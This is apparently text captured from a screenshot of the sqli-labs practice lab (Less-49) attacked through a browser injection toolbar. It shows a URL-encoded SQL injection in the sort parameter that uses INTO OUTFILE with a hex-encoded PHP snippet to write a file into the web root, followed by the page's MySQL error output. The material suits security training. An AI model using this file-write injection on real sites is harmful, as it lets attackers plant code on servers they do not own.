 Load URL
Split URL
Execute
http://127.0.0.1/sqli-labs-master/Less-49/
?sort=1' into%20outfile%20%22D:\\info.php%22%20lines%20
terminated%20by%200x273c3f20706870696e666f28293b203f3e27  --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome    Dhakkan
Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in D:\phpStudy\WWW\sqli-labs-master\Less-49\index.php
on line 39
ID USERNAME PASSWORD